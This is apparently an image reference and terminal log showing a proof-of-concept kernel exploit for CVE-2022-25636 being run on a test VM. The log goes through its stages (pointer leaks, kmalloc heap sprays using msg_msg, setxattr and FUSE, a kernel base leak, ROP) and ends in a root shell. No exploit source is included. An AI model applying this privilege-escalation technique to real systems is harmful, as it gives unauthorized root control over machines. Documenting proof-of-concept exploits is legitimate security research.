 john@ubuntu:~/Desktop/tmp/CVE-2022-25636$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.13.19 #1 SMP Sun Nov 27 18:34:28 PST 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 13 08:36:39 2022 from 10.0.2.10
$ ls
exploit  libfuse  libmnl
$ cd exploit
$ ls
exploit  exploit.c  fakefuse.c  fakefuse.h
$ ./exploit
[1] initialize: namespace
[1] initialize: namespace
[+]status has been saved.
[2] Leak child and parent net_device
[+] parent net_device ptr: 0xffff8880066e9000
[+] child  net_device ptr: 0xffff888008a74000
[3] leak kernel base
[3-2] Spray kmalloc-192, overwrite msg_msg->security ptr and free net_device
[+] net_device struct freed
[3-3] Spray kmalloc-4k using setxattr + FUSE to realloc net_device
[+] `net_device` is successfully forged
[3-4] leak kernel base
[+] kernel addr: 0xffffffff82308300
[+] kernel base: 0xffffffff81000000
[4] Release setxattrs, free `net_device`, and realloc it again
[+] obtained net_device struct
[5] rop :)
# id
uid=0(root) gid=0(root) groups=0(root)
#